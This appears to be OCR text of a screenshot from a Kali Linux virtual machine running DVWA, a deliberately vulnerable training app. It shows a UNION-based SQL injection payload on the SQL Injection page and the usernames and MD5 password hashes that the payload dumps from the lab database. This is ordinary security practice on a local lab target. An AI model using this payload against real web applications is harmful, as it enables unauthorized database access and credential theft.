 kali-linux-2025.1a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 4 3 5:42
Vulnerability: SQL Injectio
localhost/vulnerabilities/sqli/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT user, password FROM users# md5 cryption
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users# md5 cryption
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM users# md5 cryption
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users# md5 cryption
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM users# md5 cryption
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM users# md5 cryption
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
View Source View Help
Right Ctrl